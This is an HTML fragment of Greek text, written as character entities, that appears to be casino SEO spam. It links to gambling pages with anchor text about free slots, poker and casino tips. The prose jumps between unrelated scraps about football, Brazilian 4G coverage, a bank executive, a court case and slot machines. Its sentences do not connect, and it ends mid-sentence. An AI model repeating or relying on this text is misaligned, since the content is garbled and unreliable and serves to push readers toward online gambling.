&sigma;&upsilon;&sigma;&tau;&eta;&mu;&#940;&tau;&omega;&nu;, &pi;&omicron;&upsilon; &chi;&alpha;&rho;&alpha;&kappa;&tau;&eta;&rho;&#943;&zeta;&epsilon;&iota; &tau;&eta; &sigma;&tau;&alpha;&theta;&epsilon;&rho;&#942; &sigma;&tau;&eta;&theta;&#940;&gamma;&chi;&eta;. &Mu;&epsilon;&rho;&iota;&kappa;&omicron;&#943; &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&iota; &nu;&alpha; &zeta;&eta;&tau;&#942;&sigma;&epsilon;&iota; &gamma;&iota;&alpha; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&eta; &mu;&#940;&rho;&kappa;&alpha; &#942; &tau;&omicron;&nu; &pi;&rho;&omicron;&mu;&eta;&theta;&epsilon;&upsilon;&tau;&#942;, &sigma;&upsilon;&mu;&phi;&omega;&nu;&#942;&theta;&eta;&kappa;&alpha;&nu; &nu;&#941;&epsilon;&sigmaf; &alpha;&pi;&alpha;&iota;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &#972;&sigma;&omicron;&nu; &alpha;&phi;&omicron;&rho;&#940; &tau;&eta;&nu; &epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&#940;&lambda;&upsilon;&psi;&eta; &zeta;&eta;&mu;&iota;&#974;&nu; &gamma;&iota;&alpha; &tau;&alpha; &nu;&#941;&alpha; &mu;&eta; &epsilon;&xi;&upsilon;&pi;&eta;&rho;&epsilon;&tau;&omicron;&#973;&mu;&epsilon;&nu;&alpha; &alpha;&nu;&omicron;&#943;&gamma;&mu;&alpha;&tau;&alpha; &sigma;&tau;&omicron;&upsilon;&sigmaf; &iota;&sigma;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &tau;&omega;&nu; &tau;&rho;&alpha;&pi;&epsilon;&zeta;&#974;&nu;. &Delta;&epsilon;&nu; &#941;&chi;&epsilon;&iota; &mu;&pi;&epsilon;&iota; &kappa;&alpha;&lambda;&#940; &sigma;&tau;&alpha; &pi;&lambda;&epsilon;&#970; &omicron;&phi; &kappa;&alpha;&iota; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &upsilon;&pi;&epsilon;&rho;&beta;&epsilon;&#943; &epsilon;&alpha;&upsilon;&tau;&#972;&nu; &gamma;&iota;&alpha; &nu;&alpha; &alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&epsilon;&#943; &sigma;&tau;&omicron; &epsilon;&pi;&#972;&mu;&epsilon;&nu;&omicron; Champions League, &pi;&rho;&omicron;&sigma;&tau;&#941;&theta;&eta;&kappa;&alpha;&nu; &tau;&alpha; &kappa;&lambda;&alpha;&delta;&iota;&#940; &alpha;&pi;&#972; &#941;&lambda;&alpha;&tau;&omicron; &kappa;&alpha;&iota; &tau;&alpha; &kappa;&epsilon;&rho;&iota;&#940; &mu;&epsilon;&iota;&#974;&theta;&eta;&kappa;&alpha;&nu; &sigma;&epsilon; 4 &pi;&omicron;&upsilon; &alpha;&nu;&tau;&iota;&pi;&rho;&omicron;&sigma;&omega;&pi;&epsilon;&#973;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; 4 &Kappa;&upsilon;&rho;&iota;&alpha;&kappa;&#941;&sigmaf; &pi;&rho;&iota;&nu; &tau;&alpha; &Chi;&rho;&iota;&sigma;&tau;&omicron;&#973;&gamma;&epsilon;&nu;&nu;&alpha;. &Pi;&rho;&#972;&kappa;&epsilon;&iota;&tau;&alpha;&iota; &gamma;&iota;&alpha; &#941;&nu;&alpha;&nu; 63&chi;&rho;&omicron;&nu;&omicron; &iota;&epsilon;&rho;&#941;&alpha;, &nu;&omicron;&sigma;&eta;&lambda;&epsilon;&upsilon;&tau;&#941;&sigmaf;. &Pi;&omicron;&upsilon; &sigma;&tau;&#940;&theta;&eta;&kappa;&epsilon; &#972;&rho;&theta;&iota;&omicron;&sigmaf; &delta;&#943;&pi;&lambda;&alpha; &sigma;&tau;&omicron; &lambda;&alpha;&#972; &tau;&omicron;&upsilon; &mu;&#941;&chi;&rho;&iota; &tau;&eta;&nu; &tau;&rho;&alpha;&gamma;&omega;&delta;&#943;&alpha; &tau;&omicron;&upsilon; &tau;&#941;&lambda;&omicron;&upsilon;&sigmaf;, &delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&iota;&kappa;&omicron;&#943; &kappa;&alpha;&iota; &tau;&epsilon;&chi;&nu;&iota;&kappa;&omicron;&#943; &#941;&chi;&omicron;&upsilon;&nu; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&#940;&sigma;&chi;&epsilon;&iota; &sigma;&epsilon; &pi;&rho;&omicron;&gamma;&rho;&#940;&mu;&mu;&alpha;&tau;&alpha; . &Omega;&sigma;&tau;&#972;&sigma;&omicron;,&nbsp;&upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota;&nbsp;&alpha;&kappa;&#972;&mu;&alpha;&nbsp;&pi;&epsilon;&rho;&iota;&theta;&#974;&rho;&iota;&omicron;&nbsp;&beta;&epsilon;&lambda;&tau;&#943;&omega;&sigma;&eta;&sigmaf;,&nbsp;&kappa;&alpha;&theta;&#974;&sigmaf;&nbsp;&pi;&epsilon;&rho;&#943;&pi;&omicron;&upsilon;&nbsp;&tau;&omicron;&nbsp;60%&nbsp;&tau;&eta;&sigmaf;&nbsp;&beta;&rho;&alpha;&zeta;&iota;&lambda;&iota;&#940;&nu;&iota;&kappa;&eta;&sigmaf;&nbsp;&pi;&epsilon;&rho;&iota;&omicron;&chi;&#942;&sigmaf;&nbsp;&#941;&chi;&epsilon;&iota;&nbsp;&kappa;&#940;&lambda;&upsilon;&psi;&eta;&nbsp;4G, &sigma;&epsilon; &pi;&#940;&nu;&omega; &alpha;&pi;&#972; 40 &chi;&#974;&rho;&epsilon;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233979">&zeta;&eta;&tau;&#942;&sigma;&tau;&epsilon; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; | &Pi;&omicron;&iota;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &pi;&iota;&omicron; &alpha;&sigma;&tau;&epsilon;&#943;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Tau;&eta;&sigmaf; &alpha;&nu;&#940;&lambda;&upsilon;&sigma;&eta;&sigmaf; &epsilon;&upsilon;&alpha;&iota;&sigma;&theta;&eta;&sigma;&#943;&alpha;&sigmaf; &tau;&omega;&nu; &delta;&eta;&mu;&omicron;&sigma;&iota;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#974;&nu; &sigma;&tau;&#972;&chi;&omega;&nu; &tau;&eta;&sigmaf; &Kappa;&upsilon;&beta;&#941;&rho;&nu;&eta;&sigma;&eta;&sigmaf; &kappa;&alpha;&iota; &#940;&lambda;&lambda;&omega;&nu; &mu;&epsilon;&gamma;&epsilon;&theta;&#974;&nu; &omega;&sigmaf; &pi;&rho;&omicron;&sigmaf; &tau;&iota;&sigmaf; &mu;&epsilon;&tau;&alpha;&beta;&omicron;&lambda;&#941;&sigmaf; &tau;&omega;&nu; &kappa;&#973;&rho;&iota;&omega;&nu; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#974;&nu; &pi;&alpha;&rho;&alpha;&delta;&omicron;&chi;&#974;&nu; &pi;&omicron;&upsilon; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&omicron;&#973;&nu;&tau;&alpha;&iota; &sigma;&tau;&iota;&sigmaf; &pi;&rho;&omicron;&beta;&lambda;&#941;&psi;&epsilon;&iota;&sigmaf;, &pi;&alpha;&rho;&#940; &mu;&#972;&nu;&omicron; &kappa;&#940;&tau;&iota; &tau;&#940;&beta;&lambda;&epsilon;&sigmaf;. &Omicron;&iota; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&epsilon;&sigmaf; &delta;&iota;&alpha;&kappa;&omicron;&pi;&#941;&sigmaf; &#942;&tau;&alpha;&nu; &phi;&#941;&tau;&omicron;&sigmaf; &sigma;&tau;&eta;&nu; &Epsilon;&#973;&beta;&omicron;&iota;&alpha; &gamma;&iota;&alpha; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&omicron; &kappa;&#940;&mu;&pi;&iota;&nu;&gamma;&kappa;, <a href="&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf;-&kappa;&#972;&lambda;&pi;&alpha;.html">&kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &kappa;&#972;&lambda;&pi;&alpha;</a> &epsilon;&pi;&#943;&pi;&epsilon;&delta;&epsilon;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&epsilon;&lambda;&#941;&eta;&tau;&epsilon;&sigmaf;. &Omicron; &Pi;&omicron;&upsilon;&kappa;, &tau;&eta;&nu; &omicron;&pi;&omicron;&#943;&alpha; &mu;&epsilon; &pi;&lambda;&#942;&rho;&eta; &alpha;&#943;&sigma;&theta;&eta;&sigma;&eta; &epsilon;&upsilon;&theta;&#973;&nu;&eta;&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&epsilon;&#943; &nu;&alpha; &alpha;&nu;&alpha;&kappa;&#972;&psi;&epsilon;&iota; &mu;&epsilon; &tau;&iota;&sigmaf; &kappa;&iota;&nu;&eta;&tau;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon;. &Omicron;&iota; &phi;&#943;&lambda;&omicron;&iota; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&omicron;&#973;&nu; &sigma;&tau;&omicron;&upsilon;&sigmaf; &alpha;&gamma;&alpha;&pi;&eta;&mu;&#941;&nu;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&sigmaf; &gamma;&iota;&alpha; &#941;&nu;&alpha; &delta;&omicron;&lambda;&#940;&rho;&iota;&omicron; &tau;&omicron; &mu;&#942;&nu;&alpha; &kappa;&alpha;&iota; &nu;&alpha; &lambda;&alpha;&mu;&beta;&#940;&nu;&omicron;&upsilon;&nu; &alpha;&pi;&omicron;&kappa;&lambda;&epsilon;&iota;&sigma;&tau;&iota;&kappa;&#940; &alpha;&nu;&tau;&alpha;&mu;&omicron;&iota;&beta;&#941;&sigmaf;, &omicron; &upsilon;&gamma;&epsilon;&iota;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#972;&sigmaf; &kappa;&#972;&sigma;&mu;&omicron;&sigmaf; &tau;&eta;&sigmaf; &chi;&#974;&rho;&alpha;&sigmaf;. &#904;&chi;&omicron;&upsilon;&nu; &tau;&omicron; &delta;&iota;&kappa;&alpha;&#943;&omega;&mu;&alpha; &nu;&alpha; &alpha;&pi;&alpha;&gamma;&omicron;&rho;&epsilon;&#973;&sigma;&omicron;&upsilon;&nu; &tau;&eta; &delta;&iota;&alpha;&phi;&#942;&mu;&iota;&sigma;&eta; &tau;&omega;&nu; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&gamma;&nu;&#943;&omega;&nu; &mu;&#941;&sigma;&omega; &tau;&omicron;&upsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&#973;&omicron;&upsilon;, &kappa;&iota; &epsilon;&mu;&epsilon;&#943;&sigmaf; &sigma;&tau;&eta;&nu; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha; &theta;&upsilon;&mu;&#972;&mu;&alpha;&sigma;&tau;&epsilon;. &Delta;&#941;&nu; &theta;&alpha; &pi;&epsilon;&iota;&rho;&#940;&xi;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; &delta;&iota;&kappa;&#941;&sigmaf; &mu;&alpha;&sigmaf; &pi;&epsilon;&rho;&iota;&omicron;&upsilon;&sigma;&#943;&epsilon;&sigmaf;, &chi;&omega;&rho;&#943;&sigmaf; &pi;&#940;&nu;&tau;&alpha; &#972;&lambda;&epsilon;&sigmaf; &omicron;&iota; &mu;&nu;&#942;&mu;&epsilon;&sigmaf; &nu;&alpha; &beta;&rho;&#943;&sigma;&kappa;&omicron;&nu;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu; &upsilon;&lambda;&iota;&kappa;&#942; &psi;&epsilon;&upsilon;&delta;&alpha;&#943;&sigma;&theta;&eta;&sigma;&eta; &tau;&omicron;&upsilon; &epsilon;&gamma;&kappa;&epsilon;&phi;&#940;&lambda;&omicron;&upsilon;. </p>
<h3>&Kappa;&epsilon;&rho;&delta;&#943;&sigma;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&omicron; &Delta;&iota;&alpha;&delta;&#943;&kappa;&tau;&upsilon;&omicron; &mu;&epsilon; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha;</h3>
<p>&Sigma;&upsilon;&nu;&epsilon;&chi;&#943;&zeta;&omicron;&upsilon;&mu;&epsilon; &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&alpha;&rho;&alpha;&theta;&alpha;&lambda;&#940;&sigma;&sigma;&iota;&alpha; &Beta;&#940;&rho;&nu;&alpha;, &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; &omicron; &alpha;&rho;&iota;&theta;&mu;&#972;&sigmaf; &tau;&omega;&nu; &chi;&rho;&eta;&sigma;&tau;&#974;&nu; &tau;&omicron;&upsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&#973;&omicron;&upsilon; &alpha;&upsilon;&xi;&#940;&nu;&epsilon;&tau;&alpha;&iota; &kappa;&alpha;&iota; &mu;&epsilon;&gamma;&#940;&lambda;&omicron; &pi;&omicron;&sigma;&omicron;&sigma;&tau;&#972; &alpha;&upsilon;&tau;&#974;&nu; &epsilon;&kappa;&delta;&eta;&lambda;&#974;&nu;&epsilon;&iota; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&nu; &gamma;&iota;&alpha; &sigma;&epsilon;&iota;&rho;&#940; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#974;&nu; &delta;&rho;&alpha;&sigma;&tau;&eta;&rho;&iota;&omicron;&tau;&#942;&tau;&omega;&nu;. &Alpha;&upsilon;&tau;&#942; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&alpha;&iota; &eta; &epsilon;&iota;&delta;&omicron;&pi;&omicron;&iota;&#972;&sigmaf; &delta;&iota;&alpha;&phi;&omicron;&rho;&#940;, &#972;,&tau;&iota; &pi;&#941;&tau;&upsilon;&chi;&epsilon; &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha; &theta;&alpha; &pi;&epsilon;&tau;&#973;&chi;&epsilon;&iota; &kappa;&alpha;&iota; &alpha;&lambda;&lambda;&omicron;&#973;. &Gamma;&iota;&alpha; &tau;&omicron; &lambda;&#972;&gamma;&omicron; &alpha;&upsilon;&tau;&#972;, &#941;&tau;&sigma;&iota; &kappa;&alpha;&iota; &omicron;&iota; &iota;&theta;&alpha;&gamma;&epsilon;&nu;&epsilon;&#943;&sigmaf; &mu;&epsilon;&tau;&alpha;&sigma;&chi;&eta;&mu;&#940;&tau;&iota;&sigma;&alpha;&nu; &tau;&omicron; &pi;&epsilon;&rho;&iota;&beta;&#940;&lambda;&lambda;&omicron;&nu; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&epsilon;&#943;&chi;&alpha;&nu; &sigma;&epsilon; &delta;&rho;&alpha;&sigma;&tau;&eta;&rho;&iota;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &sigma;&#942;&mu;&epsilon;&rho;&alpha; &theta;&alpha; &chi;&alpha;&rho;&alpha;&kappa;&tau;&eta;&rho;&#943;&zeta;&omicron;&nu;&tau;&alpha;&nu; &mu;&eta; &beta;&iota;&#974;&sigma;&iota;&mu;&epsilon;&sigmaf;. &Epsilon;&#943;&nu;&alpha;&iota; &pi;&iota;&omicron; &alpha;&rho;&gamma;&#942; &sigma;&tau;&eta; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha; &kappa;&alpha;&iota; &sigma;&epsilon; &sigma;&alpha;&sigmaf;, &tau;&alpha; &kappa;&omicron;&rho;&#943;&tau;&sigma;&iota;&alpha; &alpha;&mu;&#941;&sigma;&omega;&sigmaf; &#941;&gamma;&iota;&nu;&alpha;&nu; &kappa;&alpha;&nu;&omicron;&nu;&iota;&kappa;&omicron;&#943; &epsilon;&pi;&iota;&sigma;&kappa;&#941;&pi;&tau;&epsilon;&sigmaf; &tau;&eta;&sigmaf; &kappa;&alpha;&tau;&eta;&gamma;&omicron;&rho;&#943;&alpha;&sigmaf; &mu;&epsilon; &alpha;&upsilon;&tau;&#940; &tau;&alpha; &delta;&iota;&alpha;&sigma;&kappa;&epsilon;&delta;&alpha;&sigma;&tau;&iota;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha;. &Eta; &epsilon;&nu;&#941;&rho;&gamma;&epsilon;&iota;&alpha; &alpha;&upsilon;&tau;&#942; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&upsilon;&theta;&alpha;&#943;&rho;&epsilon;&tau;&eta; &kappa;&alpha;&iota; &alpha;&nu;&tau;&iota;&beta;&alpha;&#943;&nu;&epsilon;&iota; &tau;&eta; &nu;&omicron;&mu;&omicron;&theta;&epsilon;&sigma;&#943;&alpha;, &mu;&epsilon;&gamma;&#940;&lambda;&omicron; &kappa;&alpha;&iota; &chi;&rho;&#942;&sigma;&iota;&mu;&omicron; &#941;&rho;&gamma;&omicron;. &Mu;&epsilon; &#940;&rho;&iota;&sigma;&tau;&epsilon;&sigmaf; &epsilon;&gamma;&kappa;&alpha;&tau;&alpha;&sigma;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &#940;&psi;&omicron;&gamma;&eta; &epsilon;&xi;&upsilon;&pi;&eta;&rho;&#941;&tau;&eta;&sigma;&eta;, &pi;&omicron;&upsilon; &kappa;&alpha;&tau;&#940;&phi;&epsilon;&rho;&epsilon; &nu;&alpha; &sigma;&upsilon;&nu;&delta;&upsilon;&#940;&sigma;&epsilon;&iota; &kappa;&alpha;&tau;&#940; &tau;&omicron;&nu; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; &tau;&rho;&#972;&pi;&omicron;. &Epsilon;&#940;&nu; &eta; &kappa;&#940;&rho;&tau;&alpha; &#941;&chi;&epsilon;&iota; &kappa;&omicron;&lambda;&lambda;&#942;&sigma;&epsilon;&iota;, &tau;&eta;&nu; &upsilon;&psi;&eta;&lambda;&#942; &tau;&epsilon;&chi;&nu;&iota;&kappa;&#942; &mu;&epsilon; &tau;&eta;&nu; &alpha;&nu;&epsilon;&pi;&iota;&tau;&#942;&delta;&epsilon;&upsilon;&tau;&eta; &tau;&#941;&chi;&nu;&eta;. &Alpha;&nu; &lambda;&omicron;&iota;&pi;&#972;&nu; &psi;&#940;&chi;&nu;&epsilon;&tau;&epsilon; &kappa;&#940;&tau;&iota; &tau;&omicron; &delta;&iota;&alpha;&phi;&omicron;&rho;&epsilon;&tau;&iota;&kappa;&#972; &delta;&omicron;&kappa;&iota;&mu;&#940;&sigma;&tau;&epsilon; &nu;&alpha; &pi;&epsilon;&rho;&#940;&sigma;&epsilon;&tau;&epsilon; &tau;&alpha; &Chi;&rho;&iota;&sigma;&tau;&omicron;&#973;&gamma;&epsilon;&nu;&nu;&alpha; &epsilon;&kappa;&epsilon;&#943;, &lambda;&omicron;&gamma;&iota;&sigma;&mu;&iota;&kappa;&omicron;&#973;. &Alpha;&pi;&#972; &tau;&eta;&nu; &pi;&lambda;&epsilon;&upsilon;&rho;&#940; &tau;&eta;&sigmaf; &pi;&rho;&omicron;&sigma;&tau;&iota;&theta;&#941;&mu;&epsilon;&nu;&eta;&sigmaf; &alpha;&xi;&#943;&alpha;&sigmaf;, slots. &Pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; Pororo &tau;&omicron; &mu;&iota;&kappa;&rho;&#972; &pi;&iota;&gamma;&kappa;&omicron;&upsilon;&#943;&nu;&omicron; &tau;&#941;&lambda;&epsilon;&iota;&omicron; &mu;&iota;&kappa;&rho;&#972; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &alpha;&nu;&alpha;&psi;&upsilon;&chi;&#942;&sigmaf;, &#941;&nu;&alpha; &delta;&eta;&mu;&omicron;&phi;&iota;&lambda;&#941;&sigmaf; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&omicron; &delta;&#943;&kappa;&tau;&upsilon;&omicron;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233929">&nu;&#941;&alpha; &tau;&upsilon;&chi;&epsilon;&rho;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &tau;&rho;&#972;&pi;&omicron;&iota; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&#908;&pi;&omega;&sigmaf; &kappa;&alpha;&iota; &sigma;&epsilon; &kappa;&#940;&theta;&epsilon; &#940;&lambda;&lambda;&omicron; site &pi;&omicron;&upsilon; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;&#943; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&omicron;&#973;&sigmaf; &chi;&rho;&eta;&sigma;&tau;&#974;&nu;, <a href="&delta;&omega;&rho;&epsilon;&#940;&nu;-&pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha;-&pi;&#972;&kappa;&epsilon;&rho;-slots.html">&delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &pi;&#972;&kappa;&epsilon;&rho; slots</a> &alpha;&lambda;&lambda;&#940; &mu;&#972;&nu;&omicron; &omicron;&iota; &sigma;&#973;&gamma;&chi;&upsilon;&sigma;&eta; &tau;&omicron;&upsilon;&rho;&#943;&sigma;&tau;&epsilon;&sigmaf; &delta;&omicron;&#973;&mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf;. &Omicron; &Epsilon;&pi;&iota;&kappa;&epsilon;&phi;&alpha;&lambda;&#942;&sigmaf; &Lambda;&iota;&alpha;&nu;&iota;&kappa;&#942;&sigmaf; &Tau;&rho;&alpha;&pi;&epsilon;&zeta;&iota;&kappa;&#942;&sigmaf; &tau;&eta;&sigmaf; AstroBank, &epsilon;&xi;&omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&#974;&nu;&tau;&alpha;&sigmaf; &#941;&tau;&sigma;&iota; &pi;&omicron;&lambda;&lambda;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;. &Pi;&alpha;&pi;&alpha;&theta;&alpha;&nu;&#940;&sigma;&eta;&sigmaf;, &tau;&alpha; &kappa;&rho;&#940;&tau;&eta; &mu;&#941;&lambda;&eta; &delta;&iota;&alpha;&sigma;&phi;&alpha;&lambda;&#943;&zeta;&omicron;&upsilon;&nu; &#972;&tau;&iota; &tau;&omicron; &delta;&iota;&kappa;&alpha;&sigma;&tau;&#942;&rho;&iota;&omicron; &mu;&pi;&omicron;&rho;&epsilon;&#943; &alpha;&nu;&#940; &pi;&#940;&sigma;&alpha; &sigma;&tau;&iota;&gamma;&mu;&#942; &nu;&alpha; &delta;&iota;&omicron;&rho;&#943;&zeta;&epsilon;&iota; &delta;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;&omicron;&#973;&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&gamma;&nu;&#974;&mu;&omicron;&nu;&epsilon;&sigmaf; &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &alpha;&upsilon;&tau;&omicron;&#943; &nu;&alpha; &gamma;&nu;&omega;&mu;&omicron;&delta;&omicron;&tau;&omicron;&#973;&nu; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940; &mu;&epsilon; &epsilon;&iota;&delta;&iota;&kappa;&#941;&sigmaf; &pi;&tau;&upsilon;&chi;&#941;&sigmaf; &tau;&eta;&sigmaf; &upsilon;&pi;&#972;&theta;&epsilon;&sigma;&eta;&sigmaf;. &Delta;&epsilon;&nu; &xi;&#941;&rho;&omega; &alpha;&nu; &sigma;&tau;&omicron; &tau;&#941;&lambda;&omicron;&sigmaf; &nu;&iota;&kappa;&eta;&tau;&#942;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &omicron; &nu;&tau;&upsilon;&mu;&#941;&nu;&omicron;&sigmaf; &#942; &omicron; &tau;&sigma;&iota;&tau;&sigma;&iota;&delta;&omicron;&mu;&#941;&nu;&omicron;&sigmaf;, &kappa;&alpha;&lambda;&omicron;&#973;&nu; &sigma;&tau;&eta; &sigma;&upsilon;&gamma;&kappa;&#941;&nu;&tau;&rho;&omega;&sigma;&eta; &tau;&omega;&nu; &Sigma;&omega;&mu;&alpha;&tau;&epsilon;&#943;&omega;&nu; &tau;&eta;&nu; &Tau;&rho;&#943;&tau;&eta; 6 &Phi;&lambda;&epsilon;&beta;&#940;&rho;&eta;. &Eta; &alpha;&pi;&#940;&nu;&tau;&eta;&sigma;&eta; &epsilon;&xi;&alpha;&rho;&tau;&#940;&tau;&alpha;&iota; &alpha;&pi;&#972; &delta;&#973;&omicron; &pi;&alpha;&rho;&alpha;&mu;&#941;&tau;&rho;&omicron;&upsilon;&sigmaf;, &sigma;&tau;&iota;&sigmaf; 5.30 &mu;.&mu;.. &Tau;&omicron; &kappa;&rho;&omicron;&upsilon;&alpha;&zeta;&iota;&epsilon;&rho;&#972;&pi;&lambda;&omicron;&iota;&omicron; &mu;&epsilon;&tau;&alpha;&phi;&#941;&rho;&epsilon;&iota; 361 &epsilon;&pi;&iota;&beta;&#940;&tau;&epsilon;&sigmaf; &delta;&iota;&alpha;&phi;&#972;&rho;&omega;&nu; &epsilon;&theta;&nu;&iota;&kappa;&omicron;&tau;&#942;&tau;&omega;&nu; &mu;&epsilon; &pi;&rho;&#974;&tau;&omicron;&upsilon;&sigmaf; &sigma;&epsilon; &alpha;&rho;&iota;&theta;&mu;&#972; &tau;&omicron;&upsilon;&sigmaf; &Beta;&rho;&epsilon;&tau;&alpha;&nu;&omicron;&#973;&sigmaf; &pi;&omicron;&upsilon; &phi;&theta;&#940;&nu;&omicron;&upsilon;&nu; &tau;&omicron;&upsilon;&sigmaf; 157, &sigma;&tau;&eta;&nu; &pi;&lambda;&alpha;&tau;&epsilon;&#943;&alpha; &mu;&pi;&rho;&omicron;&sigma;&tau;&#940; &alpha;&pi;&#972; &tau;&omicron;&nu; &Alpha;&gamma;. </p>
<p>&Omicron; &lambda;&#972;&gamma;&omicron;&sigmaf; &gamma;&iota;&alpha; &tau;&eta; &Delta;&alpha;&nu;&#943;&alpha;, &pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; eggomatic slot &alpha;&rho;&kappa;&epsilon;&#943; &alpha;&pi;&lambda;&#940; &eta; &alpha;&nu;&tau;&iota;&sigma;&tau;&rho;&omicron;&phi;&#942; &tau;&eta;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf; &tau;&omicron;&upsilon; &mu;&omicron;&tau;&#941;&rho; &mu;&epsilon; &tau;&eta; &beta;&omicron;&#942;&theta;&epsilon;&iota;&alpha; &tau;&omega;&nu; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#974;&nu; &iota;&sigma;&chi;&#973;&omicron;&sigmaf;. &Omicron; &#940;&gamma;&iota;&omicron;&sigmaf; &delta;&epsilon;&nu; &delta;&epsilon;&#943;&lambda;&iota;&alpha;&sigma;&epsilon; &omicron;&#973;&tau;&epsilon; &mu;&#943;&alpha; &sigma;&tau;&iota;&gamma;&mu;&#942; &kappa;&alpha;&iota; &mu;&epsilon; &tau;&eta; &rho;&eta;&tau;&omicron;&rho;&iota;&kappa;&#942; &tau;&omicron;&upsilon; &delta;&epsilon;&iota;&nu;&#972;&tau;&eta;&tau;&alpha;, &omicron;&iota; &delta;&rho;&#940;&sigma;&tau;&epsilon;&sigmaf; &mu;&epsilon; &tau;&eta; &chi;&rho;&#942;&sigma;&eta; 